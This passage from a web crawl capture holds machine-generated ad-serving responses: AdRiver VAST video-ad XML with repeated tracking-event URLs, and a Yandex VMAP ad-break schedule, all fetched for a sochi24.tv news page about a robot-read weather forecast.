<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHZDhSA4ldW60Vo7gBgOZ3ieMtBCa8ZWdRqty_NDpwJl-sI3Jeocjsojc4jntmC51vP3d8HXDhC4xabwc-g&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHZDhSA4ldW60Vo7gBgOZ3ieMtBCa8ZWdRqty_NDpwJl-sI3Jeocjsojc4jntmC51vP3d8HXDhC4xabwc-g&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DHZDhSA4ldW60Vo7gBgOZ3ieMtBCa8ZWdRqty_NDpwJl-sI3Jeocjsojc4jntmC51vP3d8HXDhC4xabwc-g&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DHZDhSA4ldW60Vo7gBgOZ3ieMtBCa8ZWdRqty_NDpwJl-sI3Jeocjsojc4jntmC51vP3d8HXDhC4xabwc-g&sid=229911&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml; charset=utf-8
request_url: https://yandex.ru/ads/vmap/11869454?video-content-id=0&ad-session-id=3605451769222528322&pcode-icookie=qO9m42%2FiMyAawzMHuWOcy0imDkzOFjamksMIC8aR9E%2FxBSn2LeOyIFvcwitQgFxyd%2BMsQ3IekerWc3COk1EyotYHzdU%3D&pcode-test-ids=1387855%2C0%2C96%3B1473775%2C0%2C43%3B1471684%2C0%2C47%3B1384009%2C0%2C40%3B1414492%2C0%2C75%3B1433081%2C0%2C93%3B1439224%2C0%2C65%3B1472080%2C0%2C20%3B1447467%2C0%2C73%3B1471934%2C0%2C90%3B1457356%2C0%2C76%3B1467262%2C0%2C3%3B1353317%2C0%2C1%3B1473478%2C0%2C72%3B1473075%2C0%2C88%3B1474010%2C0%2C50%3B912281%2C0%2C11&pcode-flags=%7B%22YASPSTABLEVER%22%3A%221.758.13644%22%2C%22VAS_STABLE_VERSION%22%3A%221301686%22%2C%22VAS_LOG_CONTENT_DURATION_PERCENT%22%3A%221%22%2C%22DISABLE_DESTROY_EXTERNAL_CREATIVE_AD_USER_CLOSE_EVENT%22%3A%22exp%22%2C%22VAS_RECALCULATE_REQUEST_METHOD_FOR_WRAPPER_URL%22%3A%22exp%22%2C%22QR_BLACK_LIST_CLIENT_IDS%22%3A%22109238945%3A88772210%3A309062065%22%2C%22PCODE_STABLE_VERSION%22%3A%221303644%22%7D&uniformat=true&video-category-id=0&wtime-since-ad=0&client_type=html&target-ref=https%3A%2F%2Fsochi24.tv%2Fpustoj-vzglyad-i-holodnyj-golos-v-stavropole-prognoz-pogody-dali-vesti-robotu%2F&adsdk-bundle-version=1303644&adsdk-bundle-name=AdLoader&product-theme=unknown&csrf-token=683e50f5dfe8bba5a088c3ea5df58243555b09c9%3A1769222525&pcode-uid=1519590561769222525&vsid=bb7adc65ab3b8db9b0318c872d66e7a5cba5b8a9c55bxVASx3644x1769222526&top-ancestor=https%3A%2F%2Fsochi24.tv&top-ancestor-undetermined=0&client-ts=1769222528380&client-timezone-offset=0&viewability-undetermined=0&video-volume=0&video-muted=1&document-has-focus=true&is-fullscreen=unknown&ad-pod-id=unknown&layout-config=%7B%22win_width%22%3A0%2C%22win_height%22%3A0%2C%22pixel_ratio%22%3A0%2C%22bandwidth%22%3A0%2C%22width%22%3A0%2C%22height%22%3A0%2C%22w%22%3A0%2C%22h%22%3A0%2C%22left%22%3A0%2C%22top%22%3A0%2C%22visible%22%3A0%2C%22req_no%22%3A0%7D&enable-page-options=65536
body_size: -313
content:
<?xml version="1.0" encoding="UTF-8" ?><vmap:VMAP xmlns:vmap="http://www.iab.net/videosuite/vmap" version="1" ya-uniformat="true"><vmap:AdBreak breakType="linear" breakId="preroll" timeOffset="start"><vmap:AdSource allowMultipleAds="true" id="1"></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="2"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=2&vmap-request-id=93147263236835343&video-category-id=0&vsid=bb7adc65ab3b8db9b0318c872d66e7a5cba5b8a9c55bxVASx3644x1769222526&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387855,0,96;1473775,0,43;1471684,0,47;1384009,0,40;1414492,0,75;1433081,0,93;1439224,0,65;1472080,0,20;1447467,0,73;1471934,0,90;1457356,0,76;1467262,0,3;1353317,0,1;1473478,0,72;1473075,0,88;1474010,0,50;912281,0,11]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:AdBreak breakType="linear" breakId="midroll" timeOffset="00:00:01"><vmap:AdSource allowMultipleAds="true" id="3"><vmap:AdTagURI><![CDATA[https://yandex.ru/ads/meta/11869454?imp-id=3&vmap-request-id=93147263236835343&video-category-id=0&vsid=bb7adc65ab3b8db9b0318c872d66e7a5cba5b8a9c55bxVASx3644x1769222526&client-timezone-offset=0&top-ancestor=https://sochi24.tv&pcode-test-ids=1387855,0,96;1473775,0,43;1471684,0,47;1384009,0,40;1414492,0,75;1433081,0,93;1439224,0,65;1472080,0,20;1447467,0,73;1471934,0,90;1457356,0,76;1467262,0,3;1353317,0,1;1473478,0,72;1473075,0,88;1474010,0,50;912281,0,11]]></vmap:AdTagURI></vmap:AdSource><vmap:TrackingEvents></vmap:TrackingEvents><vmap:Extensions><vmap:Extension type="MaxDuration">5</vmap:Extension><vmap:Extension type="MaxPositionsCount">30</vmap:Extension><vmap:Extension type="BroadcastReplace">false</vmap:Extension><vmap:Extension type="ConsiderWatchedTime">true</vmap:Extension><vmap:Extension type="Pip">false</vmap:Extension></vmap:Extensions></vmap:AdBreak><vmap:Extensions><vmap:Extension type="SkipTimeLeftShow">true</vmap:Extension><vmap:Extension type="TimeLeftShow">true</vmap:Extension><vmap:Extension type="VPAIDEnabled">true</vmap:Extension><vmap:Extension type="BufferEmptyLimit">5</vmap:Extension><vmap:Extension type="BufferFullTimeout">5000</vmap:Extension><vmap:Extension type="PartnerID">65949452</vmap:Extension><vmap:Extension type="Skin">http://storage.mds.yandex.net/get-partner/14408/default.swf</vmap:Extension><vmap:Extension type="SkinTimeout">5000</vmap:Extension><vmap:Extension type="SkipDelay">5</vmap:Extension><vmap:Extension type="Title">Благодаря рекламе это видео для Вас бесплатно</vmap:Extension><vmap:Extension type="VASTTimeout">5000</vmap:Extension><vmap:Extension type="VideoTimeout">5000</vmap:Extension><vmap:Extension type="VPAIDTimeout">5000</vmap:Extension><vmap:Extension type="WrapperMaxCount">3</vmap:Extension><vmap:Extension type="WrapperTimeout">5000</vmap:Extension><vmap:Extension type="CategoryName">Основной видеоресурс</vmap:Extension><vmap:Extension type="PageID">11869454</vmap:Extension><vmap:Extension type="CategoryID">0</vmap:Extension><vmap:Extension type="SessionID">93147261855074319</vmap:Extension><vmap:Extension type="SingleVideoSession">false</vmap:Extension></vmap:Extensions></vmap:VMAP>

--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=223411&bn=1&bt=61&pz=0&w=432&h=0&vp=5&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1769222525627&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 7251
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DjAA9cC7tmT0p2VwdtjFtd_OgUuNK98oT0SBciR0wihlqVHOheN7hNyWWn-zXYJleQA9UAt7J45tF7DZfjQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DjAA9cC7tmT0p2VwdtjFtd_OgUuNK98oT0SBciR0wihlqVHOheN7hNyWWn-zXYJleQA9UAt7J45tF7DZfjQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DjAA9cC7tmT0p2VwdtjFtd_OgUuNK98oT0SBciR0wihlqVHOheN7hNyWWn-zXYJleQA9UAt7J45tF7DZfjQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DjAA9cC7tmT0p2VwdtjFtd_OgUuNK98oT0SBciR0wihlqVHOheN7hNyWWn-zXYJleQA9UAt7J45tF7DZfjQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DjAA9cC7tmT0p2VwdtjFtd_OgUuNK98oT0SBciR0wihlqVHOheN7hNyWWn-zXYJleQA9UAt7J45tF7DZfjQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DjAA9cC7tmT0p2VwdtjFtd_OgUuNK98oT0SBciR0wihlqVHOheN7hNyWWn-zXYJleQA9UAt7J45tF7DZfjQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DjAA9cC7tmT0p2VwdtjFtd_OgUuNK98oT0SBciR0wihlqVHOheN7hNyWWn-zXYJleQA9UAt7J45tF7DZfjQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DjAA9cC7tmT0p2VwdtjFtd_OgUuNK98oT0SBciR0wihlqVHOheN7hNyWWn-zXYJleQA9UAt7J45tF7DZfjQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DjAA9cC7tmT0p2VwdtjFtd_OgUuNK98oT0SBciR0wihlqVHOheN7hNyWWn-zXYJleQA9UAt7J45tF7DZfjQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DjAA9cC7tmT0p2VwdtjFtd_OgUuNK98oT0SBciR0wihlqVHOheN7hNyWWn-zXYJleQA9UAt7J45tF7DZfjQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DjAA9cC7tmT0p2VwdtjFtd_OgUuNK98oT0SBciR0wihlqVHOheN7hNyWWn-zXYJleQA9UAt7J45tF7DZfjQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DjAA9cC7tmT0p2VwdtjFtd_OgUuNK98oT0SBciR0wihlqVHOheN7hNyWWn-zXYJleQA9UAt7J45tF7DZfjQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DjAA9cC7tmT0p2VwdtjFtd_OgUuNK98oT0SBciR0wihlqVHOheN7hNyWWn-zXYJleQA9UAt7J45tF7DZfjQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DjAA9cC7tmT0p2VwdtjFtd_OgUuNK98oT0SBciR0wihlqVHOheN7hNyWWn-zXYJleQA9UAt7J45tF7DZfjQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DjAA9cC7tmT0p2VwdtjFtd_OgUuNK98oT0SBciR0wihlqVHOheN7hNyWWn-zXYJleQA9UAt7J45tF7DZfjQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DjAA9cC7tmT0p2VwdtjFtd_OgUuNK98oT0SBciR0wihlqVHOheN7hNyWWn-zXYJleQA9UAt7J45tF7DZfjQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14]]></Tracking>
<Tracking event="close"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DjAA9cC7tmT0p2VwdtjFtd_OgUuNK98oT0SBciR0wihlqVHOheN7hNyWWn-zXYJleQA9UAt7J45tF7DZfjQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=15]]></Tracking>
</TrackingEvents>
<VideoClicks>
<ClickThrough><![CDATA[https://ad.adriver.ru/cgi-bin/click.cgi?xpid=DjAA9cC7tmT0p2VwdtjFtd_OgUuNK98oT0SBciR0wihlqVHOheN7hNyWWn-zXYJleQA9UAt7J45tF7DZfjQ&sid=223411&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&erid=&bt=61&tail256=https:%2f%2fsochi24.tv%2f]]></ClickThrough>
</VideoClicks>
<MediaFiles>

			</MediaFiles>
</Linear>
		   
</Creative>
</Creatives>
<Extensions>

</Extensions>

</InLine>


</Ad>
</VAST>


--- FILE ---
content_type: text/xml
request_url: https://ad.adriver.ru/cgi-bin/rle.cgi?sid=229957&bn=1&bt=61&pz=0&w=432&h=0&vp=5&target=top&vmindn=5&vmaxdn=180&vminbtr=30&vmaxbtr=30000&tuid=1&rnd=1769222525630&tail256=https%3A%2F%2Fsochi24.tv%2F&cid=0
body_size: 7761
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="2.0">
<Ad id="0">
<InLine>
<AdSystem>AdRiver</AdSystem>
<AdTitle>VAST Ad</AdTitle>
<Error><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DjIXZ33sBvtahf2F52NdKPsPb1ggIJowhqV4E_Tnz9cW1WIn4ZS7D0qYQXxN0s0LFqbsLFoeuuRJh52XnjA&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=25&custom=172=[ERRORCODE]]]></Error>
<Impression><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DjIXZ33sBvtahf2F52NdKPsPb1ggIJowhqV4E_Tnz9cW1WIn4ZS7D0qYQXxN0s0LFqbsLFoeuuRJh52XnjA&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=0&exs0=&exs1=&exs2=&exs3=&exs4=&exs5=&custom=207=&tail256=https:%2f%2fsochi24.tv%2f&exss=]]></Impression>
<Impression><![CDATA[]]></Impression>
<Creatives>
<Creative id="3267796">
<Linear>
<Duration>00:00:00</Duration>
<TrackingEvents>
<Tracking event="creativeView"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DjIXZ33sBvtahf2F52NdKPsPb1ggIJowhqV4E_Tnz9cW1WIn4ZS7D0qYQXxN0s0LFqbsLFoeuuRJh52XnjA&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=1&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="start"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DjIXZ33sBvtahf2F52NdKPsPb1ggIJowhqV4E_Tnz9cW1WIn4ZS7D0qYQXxN0s0LFqbsLFoeuuRJh52XnjA&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=2&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="midpoint"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DjIXZ33sBvtahf2F52NdKPsPb1ggIJowhqV4E_Tnz9cW1WIn4ZS7D0qYQXxN0s0LFqbsLFoeuuRJh52XnjA&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=3&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="firstQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DjIXZ33sBvtahf2F52NdKPsPb1ggIJowhqV4E_Tnz9cW1WIn4ZS7D0qYQXxN0s0LFqbsLFoeuuRJh52XnjA&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=4&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="thirdQuartile"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DjIXZ33sBvtahf2F52NdKPsPb1ggIJowhqV4E_Tnz9cW1WIn4ZS7D0qYQXxN0s0LFqbsLFoeuuRJh52XnjA&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=5&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="complete"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DjIXZ33sBvtahf2F52NdKPsPb1ggIJowhqV4E_Tnz9cW1WIn4ZS7D0qYQXxN0s0LFqbsLFoeuuRJh52XnjA&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=6&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="mute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DjIXZ33sBvtahf2F52NdKPsPb1ggIJowhqV4E_Tnz9cW1WIn4ZS7D0qYQXxN0s0LFqbsLFoeuuRJh52XnjA&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=7&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="unmute"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DjIXZ33sBvtahf2F52NdKPsPb1ggIJowhqV4E_Tnz9cW1WIn4ZS7D0qYQXxN0s0LFqbsLFoeuuRJh52XnjA&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=8&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="pause"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DjIXZ33sBvtahf2F52NdKPsPb1ggIJowhqV4E_Tnz9cW1WIn4ZS7D0qYQXxN0s0LFqbsLFoeuuRJh52XnjA&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=9&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="rewind"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DjIXZ33sBvtahf2F52NdKPsPb1ggIJowhqV4E_Tnz9cW1WIn4ZS7D0qYQXxN0s0LFqbsLFoeuuRJh52XnjA&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=10&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="resume"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DjIXZ33sBvtahf2F52NdKPsPb1ggIJowhqV4E_Tnz9cW1WIn4ZS7D0qYQXxN0s0LFqbsLFoeuuRJh52XnjA&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=11&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="expand"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DjIXZ33sBvtahf2F52NdKPsPb1ggIJowhqV4E_Tnz9cW1WIn4ZS7D0qYQXxN0s0LFqbsLFoeuuRJh52XnjA&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=12&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="collapse"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DjIXZ33sBvtahf2F52NdKPsPb1ggIJowhqV4E_Tnz9cW1WIn4ZS7D0qYQXxN0s0LFqbsLFoeuuRJh52XnjA&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=13&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
<Tracking event="acceptInvitation"><![CDATA[https://ev.adriver.ru/cgi-bin/event.cgi?xpid=DjIXZ33sBvtahf2F52NdKPsPb1ggIJowhqV4E_Tnz9cW1WIn4ZS7D0qYQXxN0s0LFqbsLFoeuuRJh52XnjA&sid=229957&sliceid=0&bn=1&pz=0&sz=%2fpustoj%2dvzglyad%2di%2dholodnyj%2dgolos%2dv%2dstavropole%2dprognoz%2dpogody%2ddali%2dvesti%2drobotu%2f&ad=0&bid=3267796&bt=61&tuid=-1&type=14&tail256=https:%2f%2fsochi24.tv%2f]]></Tracking>
